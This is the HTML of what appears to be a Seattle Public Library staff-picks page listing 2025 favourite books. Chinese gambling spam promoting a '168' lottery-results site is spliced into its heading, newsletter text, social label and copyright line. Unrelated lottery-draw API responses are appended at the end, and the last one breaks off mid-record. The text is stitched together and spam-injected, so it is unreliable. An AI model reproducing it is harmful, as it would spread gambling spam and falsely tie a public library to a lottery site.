                <h3 class="section-header__heading" id="StaffPicks">Staff Picks 168官方结果体彩历史记录查询平台网站</h3>
                	<a class="button section-header__button" href="staff-picks.html" title="Staff Picks">
		More Staff Picks
	</a>

            </div>
        <div class="tabs">
            <div class="tab-nav">
                        <a class="on" data-tab-target="tab-1" href="#">Seattle Staff Faves 2025: Fiction, Part 1</a>
                        <a data-tab-target="tab-2" href="#">Seattle Staff Faves 2025: Nonfiction</a>
                        <a data-tab-target="tab-3" href="#">Seattle Staff Faves 2025: Teens</a>
                        <a data-tab-target="tab-4" href="#">Staff Faves 2025: Kids Picture Books</a>
                        <a data-tab-target="tab-5" href="#">Staff Faves 2025: Kids Chapter Books, Graphic Novels &amp; Nonfiction </a>
            </div>
            <div class="tab-content">
                    <a class="tab-bar on" data-tab-target="tab-1" href="#"><i class="icon"></i> Seattle Staff Faves 2025: Fiction, Part 1</a>
                    <div class="tab on" data-tab="tab-1">
                        <div>
                        <div class="panelgroup"> 
                            <ul class="fpo-list">
                                            <li>
                                                <a aria-label="View The Devils by Abercrombie, Joe" href="https://seattle.bibliocommons.com/item/show/4045189030"><img alt="The Devils" src="https://secure.syndetics.com/index.aspx?isbn=9781250880055/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4045189030"> The Devils </a></p>
                                                <p class="media-list__author">Abercrombie, Joe</p>
                                            </li>
                                            <li>
                                                <a aria-label="View Stop Me If You've Heard This One by Arnett, Kristen" href="https://seattle.bibliocommons.com/item/show/4028184030"><img alt="Stop Me If You've Heard This One" src="https://secure.syndetics.com/index.aspx?isbn=9780593719770/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4028184030"> Stop Me If You've Heard This One </a></p>
                                                <p class="media-list__author">Arnett, Kristen</p>
                                            </li>
                                            <li>
                                                <a aria-label="View We Could Be Rats by Austin, Emily" href="https://seattle.bibliocommons.com/item/show/4025220030"><img alt="We Could Be Rats" src="https://secure.syndetics.com/index.aspx?isbn=9781668058145/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4025220030"> We Could Be Rats </a></p>
                                                <p class="media-list__author">Austin, Emily</p>
                                            </li>
                                            <li>
                                                <a aria-label="View Bat Eater and Other Names for Cora Zeng by Baker, Kylie Lee" href="https://seattle.bibliocommons.com/item/show/4037142030"><img alt="Bat Eater and Other Names for Cora Zeng" src="https://secure.syndetics.com/index.aspx?isbn=9780778368458/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4037142030"> Bat Eater and Other Names for Cora Zeng </a></p>
                                                <p class="media-list__author">Baker, Kylie Lee</p>
                                            </li>
                                            <li>
                                                <a aria-label="View The Unworthy by Bazterrica, Agustina María" href="https://seattle.bibliocommons.com/item/show/4028188030"><img alt="The Unworthy" src="https://secure.syndetics.com/index.aspx?isbn=9781668063705/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4028188030"> The Unworthy </a></p>
                                                <p class="media-list__author">Bazterrica, Agustina María</p>
                                            </li>
                                            <li>
                                                <a aria-label="View Spent by Bechdel, Alison" href="https://seattle.bibliocommons.com/item/show/4041710030"><img alt="Spent" src="https://secure.syndetics.com/index.aspx?isbn=9780063278929/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4041710030"> Spent </a></p>
                                                <p class="media-list__author">Bechdel, Alison</p>
                                            </li>
                                            <li>
                                                <a aria-label="View Harriet Tubman by Bob, the Drag Queen" href="https://seattle.bibliocommons.com/item/show/4028171030"><img alt="Harriet Tubman" src="https://secure.syndetics.com/index.aspx?isbn=9781668061978/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4028171030"> Harriet Tubman </a></p>
                                                <p class="media-list__author">Bob, the Drag Queen</p>
                                            </li>

                            </ul>
	<a class="button" href="seattle-staff-faves-2025-fiction-part-1.html" title="Seattle Staff Faves 2025: Fiction, Part 1">
		View the complete book list: Seattle Staff Faves 2025: Fiction, Part 1
	</a>
                        </div>
                        </div>
                    </div>
                    <a class="tab-bar" data-tab-target="tab-2" href="#"><i class="icon"></i> Seattle Staff Faves 2025: Nonfiction</a>
                    <div class="tab" data-tab="tab-2">
                        <div>
                        <div class="panelgroup"> 
                            <ul class="fpo-list">
                                            <li>
                                                <a aria-label="View Born in Flames by Ansfield, Bench" href="https://seattle.bibliocommons.com/item/show/4063498030"><img alt="Born in Flames" src="https://secure.syndetics.com/index.aspx?isbn=9781324093510/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4063498030"> Born in Flames </a></p>
                                                <p class="media-list__author">Ansfield, Bench</p>
                                            </li>
                                            <li>
                                                <a aria-label="View Being Jewish After the Destruction of Gaza by Beinart, Peter" href="https://seattle.bibliocommons.com/item/show/4010047030"><img alt="Being Jewish After the Destruction of Gaza" src="https://secure.syndetics.com/index.aspx?isbn=9780593803899/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4010047030"> Being Jewish After the Destruction of Gaza </a></p>
                                                <p class="media-list__author">Beinart, Peter</p>
                                            </li>
                                            <li>
                                                <a aria-label="View A Protest History of the United States by Browne-Marshall, Gloria J." href="https://seattle.bibliocommons.com/item/show/4061013030"><img alt="A Protest History of the United States" src="https://secure.syndetics.com/index.aspx?isbn=9780807010815/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4061013030"> A Protest History of the United States </a></p>
                                                <p class="media-list__author">Browne-Marshall, Gloria J.</p>
                                            </li>
                                            <li>
                                                <a aria-label="View Flashes of Brilliance by Burgess, Anika" href="https://seattle.bibliocommons.com/item/show/4050117030"><img alt="Flashes of Brilliance" src="https://secure.syndetics.com/index.aspx?isbn=9781324051107/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4050117030"> Flashes of Brilliance </a></p>
                                                <p class="media-list__author">Burgess, Anika</p>
                                            </li>
                                            <li>
                                                <a aria-label="View Super Gay Poems by Burt, Stephanie" href="https://seattle.bibliocommons.com/item/show/4050836030"><img alt="Super Gay Poems" src="https://secure.syndetics.com/index.aspx?isbn=9780674273115/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4050836030"> Super Gay Poems </a></p>
                                                <p class="media-list__author">Burt, Stephanie</p>
                                            </li>
                                            <li>
                                                <a aria-label="View When the Horses by Callier, Mary Helen" href="https://seattle.bibliocommons.com/item/show/4037475030"><img alt="When the Horses" src="https://secure.syndetics.com/index.aspx?isbn=9781949944716/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4037475030"> When the Horses </a></p>
                                                <p class="media-list__author">Callier, Mary Helen</p>
                                            </li>
                                            <li>
                                                <a aria-label="View Superbloom by Carr, Nicholas G." href="https://seattle.bibliocommons.com/item/show/4013671030"><img alt="Superbloom" src="https://secure.syndetics.com/index.aspx?isbn=9781324064619/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4013671030"> Superbloom </a></p>
                                                <p class="media-list__author">Carr, Nicholas G.</p>
                                            </li>

                            </ul>
	<a class="button" href="seattle-staff-faves-2025-nonfiction.html" title="Seattle Staff Faves 2025: Nonfiction">
		View the complete book list: Seattle Staff Faves 2025: Nonfiction
	</a>
                        </div>
                        </div>
                    </div>
                    <a class="tab-bar" data-tab-target="tab-3" href="#"><i class="icon"></i> Seattle Staff Faves 2025: Teens</a>
                    <div class="tab" data-tab="tab-3">
                        <div>
                        <div class="panelgroup"> 
                            <ul class="fpo-list">
                                            <li>
                                                <a aria-label="View (S)kin by Zoboi, Ibi Aanu" href="https://seattle.bibliocommons.com/item/show/4026633030"><img alt="(S)kin" src="https://secure.syndetics.com/index.aspx?isbn=9780062888877/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4026633030"> (S)kin </a></p>
                                                <p class="media-list__author">Zoboi, Ibi Aanu</p>
                                            </li>
                                            <li>
                                                <a aria-label="View When Devils Sing by Kaur, Xan" href="https://seattle.bibliocommons.com/item/show/4047599030"><img alt="When Devils Sing" src="https://secure.syndetics.com/index.aspx?isbn=9781250357175/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4047599030"> When Devils Sing </a></p>
                                                <p class="media-list__author">Kaur, Xan</p>
                                            </li>
                                            <li>
                                                <a aria-label="View Augmented by Udogu, Kenechi" href="https://seattle.bibliocommons.com/item/show/4072077030"><img alt="Augmented" src="https://secure.syndetics.com/index.aspx?isbn=9780571385843/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4072077030"> Augmented </a></p>
                                                <p class="media-list__author">Udogu, Kenechi</p>
                                            </li>
                                            <li>
                                                <a aria-label="View A Bird in the Air Means We Can Still Breathe by Browne, Mahogany L." href="https://seattle.bibliocommons.com/item/show/4046892030"><img alt="A Bird in the Air Means We Can Still Breathe" src="https://secure.syndetics.com/index.aspx?isbn=9780593486474/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4046892030"> A Bird in the Air Means We Can Still Breathe </a></p>
                                                <p class="media-list__author">Browne, Mahogany L.</p>
                                            </li>
                                            <li>
                                                <a aria-label="View Candle Island by Wolk, Lauren" href="https://seattle.bibliocommons.com/item/show/4060943030"><img alt="Candle Island" src="https://secure.syndetics.com/index.aspx?isbn=9780593698549/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4060943030"> Candle Island </a></p>
                                                <p class="media-list__author">Wolk, Lauren</p>
                                            </li>
                                            <li>
                                                <a aria-label="View Daughter of Doom by Rijckeghem, Jean-Claude van" href="https://seattle.bibliocommons.com/item/show/4047584030"><img alt="Daughter of Doom" src="https://secure.syndetics.com/index.aspx?isbn=9781646145034/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4047584030"> Daughter of Doom </a></p>
                                                <p class="media-list__author">Rijckeghem, Jean-Claude van</p>
                                            </li>
                                            <li>
                                                <a aria-label="View Eliza, From Scratch by Lee, Sophia, (M.D.)" href="https://seattle.bibliocommons.com/item/show/4069565030"><img alt="Eliza, From Scratch" src="https://secure.syndetics.com/index.aspx?isbn=9780063372634/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4069565030"> Eliza, From Scratch </a></p>
                                                <p class="media-list__author">Lee, Sophia, (M.D.)</p>
                                            </li>

                            </ul>
	<a class="button" href="seattle-staff-faves-2025-teens.html" title="Seattle Staff Faves 2025: Teens">
		View the complete book list: Seattle Staff Faves 2025: Teens
	</a>
                        </div>
                        </div>
                    </div>
                    <a class="tab-bar" data-tab-target="tab-4" href="#"><i class="icon"></i> Staff Faves 2025: Kids Picture Books</a>
                    <div class="tab" data-tab="tab-4">
                        <div>
                        <div class="panelgroup"> 
                            <ul class="fpo-list">
                                            <li>
                                                <a aria-label="View The Interpreter by Abtahi, Olivia" href="https://seattle.bibliocommons.com/item/show/4025548030"><img alt="The Interpreter" src="https://secure.syndetics.com/index.aspx?isbn=9780593620441/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4025548030"> The Interpreter </a></p>
                                                <p class="media-list__author">Abtahi, Olivia</p>
                                            </li>
                                            <li>
                                                <a aria-label="View Menudo Sunday by Águila, María Dolores" href="https://seattle.bibliocommons.com/item/show/4077605030"><img alt="Menudo Sunday" src="https://secure.syndetics.com/index.aspx?isbn=9780593462256/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4077605030"> Menudo Sunday </a></p>
                                                <p class="media-list__author">Águila, María Dolores</p>
                                            </li>
                                            <li>
                                                <a aria-label="View Sato the Rabbit by Ainoya, Yuki" href="https://seattle.bibliocommons.com/item/show/4055302030"><img alt="Sato the Rabbit" src="https://secure.syndetics.com/index.aspx?isbn=9781592704392/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4055302030"> Sato the Rabbit </a></p>
                                                <p class="media-list__author">Ainoya, Yuki</p>
                                            </li>
                                            <li>
                                                <a aria-label="View Faith Takes the Train by Augustine, Kesi" href="https://seattle.bibliocommons.com/item/show/4037346030"><img alt="Faith Takes the Train" src="https://secure.syndetics.com/index.aspx?isbn=9780063251342/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4037346030"> Faith Takes the Train </a></p>
                                                <p class="media-list__author">Augustine, Kesi</p>
                                            </li>
                                            <li>
                                                <a aria-label="View Every Monday Mabel by Awan, Jashar" href="https://seattle.bibliocommons.com/item/show/4048212030"><img alt="Every Monday Mabel" src="https://secure.syndetics.com/index.aspx?isbn=9781665938150/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4048212030"> Every Monday Mabel </a></p>
                                                <p class="media-list__author">Awan, Jashar</p>
                                            </li>
                                            <li>
                                                <a aria-label="View Lena the Chicken by Bailey, Linda/ Steele, K-Fai (ILT)" href="https://seattle.bibliocommons.com/item/show/4090929030"><img alt="Lena the Chicken" src="https://secure.syndetics.com/index.aspx?isbn=9781774880135/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4090929030"> Lena the Chicken </a></p>
                                                <p class="media-list__author">Bailey, Linda/ Steele, K-Fai (ILT)</p>
                                            </li>
                                            <li>
                                                <a aria-label="View Cats in Construction Hats by Bardhan-Quallen, Sudipta" href="https://seattle.bibliocommons.com/item/show/4031721030"><img alt="Cats in Construction Hats" src="https://secure.syndetics.com/index.aspx?isbn=9780593706848/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4031721030"> Cats in Construction Hats </a></p>
                                                <p class="media-list__author">Bardhan-Quallen, Sudipta</p>
                                            </li>

                            </ul>
	<a class="button" href="staff-faves-2025-kids-picture-books.html" title="Staff Faves 2025: Kids Picture Books">
		View the complete book list: Staff Faves 2025: Kids Picture Books
	</a>
                        </div>
                        </div>
                    </div>
                    <a class="tab-bar" data-tab-target="tab-5" href="#"><i class="icon"></i> Staff Faves 2025: Kids Chapter Books, Graphic Novels &amp; Nonfiction </a>
                    <div class="tab" data-tab="tab-5">
                        <div>
                        <div class="panelgroup"> 
                            <ul class="fpo-list">
                                            <li>
                                                <a aria-label="View Zero! the Number That Almost Wasn't by Albee, Sarah" href="https://seattle.bibliocommons.com/item/show/4050077030"><img alt="Zero! the Number That Almost Wasn't" src="https://secure.syndetics.com/index.aspx?isbn=9781623544324/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4050077030"> Zero! the Number That Almost Wasn't </a></p>
                                                <p class="media-list__author">Albee, Sarah</p>
                                            </li>
                                            <li>
                                                <a aria-label="View To Walk the Sky by Buckley, Patricia Morris" href="https://seattle.bibliocommons.com/item/show/4025403030"><img alt="To Walk the Sky" src="https://secure.syndetics.com/index.aspx?isbn=9780063046979/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4025403030"> To Walk the Sky </a></p>
                                                <p class="media-list__author">Buckley, Patricia Morris</p>
                                            </li>
                                            <li>
                                                <a aria-label="View Cabin Head and Tree Head by Campbell, Scott" href="https://seattle.bibliocommons.com/item/show/4082444030"><img alt="Cabin Head and Tree Head" src="https://secure.syndetics.com/index.aspx?isbn=9781774885055/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4082444030"> Cabin Head and Tree Head </a></p>
                                                <p class="media-list__author">Campbell, Scott</p>
                                            </li>
                                            <li>
                                                <a aria-label="View Hurricane by Chin, Jason" href="https://seattle.bibliocommons.com/item/show/4065599030"><img alt="Hurricane" src="https://secure.syndetics.com/index.aspx?isbn=9780823458493/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4065599030"> Hurricane </a></p>
                                                <p class="media-list__author">Chin, Jason</p>
                                            </li>
                                            <li>
                                                <a aria-label="View The Queen Bees of Tybee County by Chu, Kyle Casey" href="https://seattle.bibliocommons.com/item/show/4063442030"><img alt="The Queen Bees of Tybee County" src="https://secure.syndetics.com/index.aspx?isbn=9780063326958/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4063442030"> The Queen Bees of Tybee County </a></p>
                                                <p class="media-list__author">Chu, Kyle Casey</p>
                                            </li>
                                            <li>
                                                <a aria-label="View The Black Mambas by Crull, Kelly" href="https://seattle.bibliocommons.com/item/show/4043513030"><img alt="The Black Mambas" src="https://secure.syndetics.com/index.aspx?isbn=9798765627259/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4043513030"> The Black Mambas </a></p>
                                                <p class="media-list__author">Crull, Kelly</p>
                                            </li>
                                            <li>
                                                <a aria-label="View What Fell From the Sky by Cuevas, Adrianna" href="https://seattle.bibliocommons.com/item/show/4027818030"><img alt="What Fell From the Sky" src="https://secure.syndetics.com/index.aspx?isbn=9780374390457/MC.GIF&amp;client=sepup&amp;type=xw12&amp;oclc="/></a>
                                                <p class="media-list__title"><a href="https://seattle.bibliocommons.com/item/show/4027818030"> What Fell From the Sky </a></p>
                                                <p class="media-list__author">Cuevas, Adrianna</p>
                                            </li>

                            </ul>
	<a class="button" href="staff-faves-2025-kids-chapter-books-graphic-novels-and-nonfiction.html" title="Staff Faves 2025: Kids Chapter Books, Graphic Novels &amp; Nonfiction ">
		View the complete book list: Staff Faves 2025: Kids Chapter Books, Graphic Novels &amp; Nonfiction 
	</a>
                        </div>
                        </div>
                    </div>
            </div>
        </div>
    </section>

                    <section aria-label="Ask Us,Ask Us,Ask Us,Ask Us" class="site-section l-margin-top-2 l-margin-bottom-4">
        <div class="row grid grid-3-col footer-cta do-not-print">
    <div class="col-12 col-md-12 col-lg-6 grid__item footer-cta__col-6 theme-black theme-bg">
            <h3 class="footer-cta__heading">Sign up for our email newsletters</h3>
                    <p class="footer-cta__copy">Get the latest about 168官方网站体彩飞艇实时直播结果数据, 168官方结果号码体彩飞艇幸运直播168期历史记录查询, 福彩168网开奖查询记录结果, 历史号码记录+实时直播计划 精准走势分析图, Library events, new programs and services and other Library news delivered to your inbox.</p>
        	<a class="button" href="newsletter-subscription.html" title="Newsletter Subscription">
		Sign up now
	</a>

    </div>
    <div class="col-12 col-md-6 col-lg-3 grid__item footer-cta__col-3 theme-cta-blue theme-bg">
        <a class="footer-cta__link" href="ask-us.html" style="color: #ffffff;" title="Ask Us">
                <h3 class="footer-cta__heading">Ask Us</h3>
                            <p class="footer-cta__copy">If you need help or have a question or suggestion, we want to hear from you. You can reach Library staff by chat, email or phone during open hours.</p>
            <i aria-hidden="true" class="footer-cta__link-icon"></i>
        </a>
    </div>
    <div class="col-12 col-md-6 col-lg-3 grid__item footer-cta__col-3" style="background-image:url('png/using-library-pattern.png');">
        <a class="footer-cta__link" href="support-us.html" style="color: #000000;" title="Support Us">
                <h3 class="footer-cta__heading">Support your Library</h3>
                            <p class="footer-cta__copy">Find out how you can support your Library by donating money, books or your time as a volunteer.</p>
            <i aria-hidden="true" class="footer-cta__link-icon"></i>
        </a>
    </div>
        </div>
    </section>

            </div>
        </div>
    </div>


        <!-- END PAGE CONTENT -->
    </div>
    <!-- BEGIN SITE FOOTER -->
    <footer class="site-footer">
        <div class="site-footer__container">
            <a class="site-footer__back-to-top" href="index.html#site-container"><span class="u-screen-reader">Back to </span>Top</a>
            
                <nav aria-label="Footer Navigation" class="site-footer__nav-wrap">
                    <ul class="site-footer__nav">
                            <li class="site-footer__nav-item">	<a class="site-footer__nav-link" href="about-us.html" title="About Us">
		About Us
	</a>
</li>
                            <li class="site-footer__nav-item">	<a class="site-footer__nav-link" href="accessibility.html" title="Accessibility Information">
		Accessibility
	</a>
</li>
                            <li class="site-footer__nav-item">	<a class="site-footer__nav-link" href="library-careers.html" title="Library Careers">
		Careers
	</a>
</li>
                            <li class="site-footer__nav-item">	<a class="site-footer__nav-link" href="contact-us.html" title="Contact Us">
		Contact
	</a>
</li>
                            <li class="site-footer__nav-item">	<a class="site-footer__nav-link" href="hours-and-locations.html" title="Hours &amp; Locations">
		Hours &amp; Locations
	</a>
</li>
                    </ul>
                </nav>
            <div class="site-footer__flex-container">
                
                		<img alt="" class="site-footer__logo" src="svg/spl-footer-logo.svg"/>

                
                    <address class="site-footer__contact">
1000 Fourth Ave.<br/>Seattle, WA 98104-1109                                <br/>
206-386-4168 or 	<a href="ask-us.html" title="Ask Us">
		Ask Us
	</a>
                    </address>
                                    <div class="site-footer__social-wrap">
                            <p>Find us on:</p>
                        <ul aria-label="SPL®168综合体彩公开平台 Social Media" class="social">
        <li>
            <a class="social__item social__item--round" href="https://www.instagram.com/seattlepubliclibrary" target="_blank" title="Follow us on Instagram">
                <i aria-hidden="true" class="fa fa-instagram"></i>
            </a>
        </li>
        <li>
            <a class="social__item social__item--round" href="https://bsky.app/profile/spl.org" target="_blank" title="Follow us on Bluesky">
                <i aria-hidden="true" class="fa fa-bluesky"></i>
            </a>
        </li>
        <li>
            <a class="social__item social__item--round" href="https://www.facebook.com/SeattlePublicLibrary" target="_blank" title="Follow us on Facebook">
                <i aria-hidden="true" class="fa fa-facebook"></i>
            </a>
        </li>
        <li>
            <a class="social__item social__item--round" href="https://www.youtube.com/user/SeattlePublicLibrary" target="_blank" title="Subscribe to our YouTube channel">
                <i aria-hidden="true" class="fa fa-youtube-play"></i>
            </a>
        </li>
        <li>
            <a class="social__item social__item--round" href="https://www.linkedin.com/company/seattle-public-library" target="_blank" title="View us on LinkedIn">
                <i aria-hidden="true" class="fa fa-linkedin"></i>
            </a>
        </li>
                        </ul>
                    </div>
                <ul aria-label="Privacy and terms" class="site-footer__utility-nav">
                        <li class="site-footer__utility-nav-item">© 2018-2026 <a href="http://circassianlibrary.org/">168综合体彩公开平台®OPEN Platform!168飞艇/幸运飞行艇最新记录-幸运168官方飞艇结果体彩查询网历史</a></li>
                                            <li class="site-footer__utility-nav-item">
                            	<a class="site-footer__utility-nav-link" href="confidentiality-of-patron-information.html" title="Confidentiality of Patron Information Policy">
		Privacy Policy
	</a>

                        </li>
                        <li class="site-footer__utility-nav-item">
                            	<a class="site-footer__utility-nav-link" href="online-privacy-and-terms-of-use.html" title="Online Privacy Notice and Terms of Use">
		Terms of Use
	</a>

                        </li>
                </ul>
            </div>
        </div>
    </footer>



    <!-- Footer Scripts -->
    
    

    



    <script src="js/application.js" type="text/javascript"></script>
    <!--to include google translate-->



 

</body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 295
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-19 17:39:57","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"04,03,07,05,06,08,09,02,01,10","drawCount":55,"preDrawDate":"2026-01-19","preDrawTime":"2026-01-19 17:39:00","drawTime":"2026-01-19 17:44:00","preDrawIssue":20260119055,"drawIssue":20260119056,"firstNum":4,"secondNum":3,"thirdNum":7,"fourthNum":5,"fifthNum":6,"sixthNum":8,"seventhNum":9,"eighthNum":2,"ninthNum":1,"tenthNum":10,"sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 1496
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-19 17:39:00","preDrawIssue":20260119055,"preDrawCode":"04,03,07,05,06,08,09,02,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 17:34:00","preDrawIssue":20260119054,"preDrawCode":"04,01,10,06,08,02,05,09,07,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:29:00","preDrawIssue":20260119053,"preDrawCode":"08,10,07,05,06,04,03,09,01,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:24:00","preDrawIssue":20260119052,"preDrawCode":"09,06,05,03,08,02,10,04,01,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:19:00","preDrawIssue":20260119051,"preDrawCode":"07,08,09,03,01,02,10,05,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 17:14:00","preDrawIssue":20260119050,"preDrawCode":"06,05,10,08,03,01,02,09,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:09:00","preDrawIssue":20260119049,"preDrawCode":"10,05,01,04,02,03,06,07,09,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 17:04:00","preDrawIssue":20260119048,"preDrawCode":"03,10,05,09,06,01,08,04,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 16:59:00","preDrawIssue":20260119047,"preDrawCode":"10,03,04,01,02,07,05,06,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:54:00","preDrawIssue":20260119046,"preDrawCode":"02,05,01,04,08,03,06,07,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 16:49:00","preDrawIssue":20260119045,"preDrawCode":"09,02,01,10,06,07,05,03,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:44:00","preDrawIssue":20260119044,"preDrawCode":"02,05,03,08,06,09,01,04,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:39:00","preDrawIssue":20260119043,"preDrawCode":"02,01,10,05,06,08,03,04,07,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 